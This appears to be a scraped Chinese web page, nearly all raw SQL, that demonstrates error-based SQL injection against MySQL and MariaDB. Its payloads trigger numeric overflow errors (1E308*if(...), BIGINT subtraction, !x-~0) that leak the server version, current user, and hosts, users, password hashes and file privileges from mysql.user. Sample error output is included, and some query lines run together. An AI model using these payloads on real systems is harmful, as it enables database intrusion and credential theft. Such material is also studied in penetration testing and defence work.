select 1E308*if(x,2,2) from(select version()x)yselect 1E308*if((select*from(select version())x),2,2)

如果对象是MariaDB(Mysql的一个分支),当你尝试上面的方法时,你可能会看到这样的报错信息:

select 1E308*if(x,2,2) from(select version()x)yselect 1E308*if((select*from(select version())x),2,2)

mysql> SELECT 2*(if((SELECT * from (SELECT (version()))s), 18446744073709551610, 18446744073709551610))ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if((select #),18446744073709551610,18446744073709551610))'

mysql> SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a;ERROR 1690 (22003): BIGINT value is out of range in '(('5.5-MariaDB' is not null) - -(9223372036854775808))'

select 1E308*if(x,2,2) from(select version()x)y

select 1E308*if((select*from(select version())x),2,2)



select 1E308*if((select*from(select*from mysql.user)a limit 1)>(select*from mysql.user limit 1),2,2)

select 1E308*if((select*from(select*from mysql.user LIMIT 1)``limit 0)<(select*from mysql.user limit 0),2,2)



select 1E308*if((select*from(select*from mysql.user limit 1)a limit 1)>(select*from mysql.user limit 0),2,2);



select 1E308*if((select*from(select*from mysql.user limit 1,1)a limit 1)>(select*from mysql.user limit 0),2,2);



select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2)



select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 3,1)a limit 1),2,2) ;



SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a

select (x!=0x00)--9223372036854775808 from(SELECT version()x)y







select!x-~0.FROM(select+user()x)f;





select!x-~0.FROM(select concat(host,user)x from mysql.user limit 1)f;



select!x-~0.FROM(select group_concat(host,user)x from mysql.user)f;





select+1.from mysql.user;select+user,1.from mysql.user;